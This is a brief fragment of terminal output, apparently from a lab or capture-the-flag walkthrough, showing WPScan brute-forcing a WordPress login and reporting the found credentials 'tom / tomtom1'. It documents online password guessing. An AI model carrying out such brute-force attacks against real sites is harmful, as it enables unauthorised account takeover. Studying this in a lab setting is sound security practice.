 [SUCCESS] - tom / tomtom1
Trying tom / tomtom1 Time: 00:07:31 <> (24663 / 14369058)  0.17%  ETA: 72:54:
Trying tom / topaz Time: 00:07:31 <> (24665 / 14369058)  0.17%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: tom, Password: tomtom1
[!] No WPScan API Token given, as a result vulnerability data has not been ou
tput.
[!] You can get a free API token with 25 daily requests by registering at htt
ps://wpscan.com/register
[+] Finished: Sat Dec  2 07:42:15 2023
[+] Requests Done: 24805
[+] Cached Requests: 37
[+] Data Sent: 8.65 MB
[+] Data Received: 92.554 MB
[+] Memory used: 320.004 MB
[+] Elapsed time: 00:07:39
┌──(root㉿kali)-[~]
└─#